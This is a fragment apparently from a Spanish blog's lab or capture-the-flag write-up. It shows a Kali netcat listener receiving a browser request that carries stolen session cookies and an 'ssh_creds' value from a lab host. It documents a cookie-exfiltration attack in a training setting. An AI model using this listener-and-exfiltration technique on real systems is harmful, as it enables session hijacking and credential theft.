 Comentarios recientes
┌──(f12㉿kali)-[~]
└─$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 127.0.0.1 52496
GET /?cookie=PHPSESSID%3D1s7b3c15bj4np2d8gcgfev9ru7%3B%20ssh_creds%3Db3d5711bf86f7d66770ca37d04f1b25fb2c23eac0902f98d405fb70f10714cef95ab8380a487453fa53558095ec1bbc5a5ba24fd8531900d96d1b09e
6ae6090b%253A5f01e4b4018ea1cf3164395223d2f50e HTTP/1.1
Host: 0.0.0.0:1234
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.17.0.2/
Origin: http://172.17.0.2
Connection: keep-alive
Priority: u=4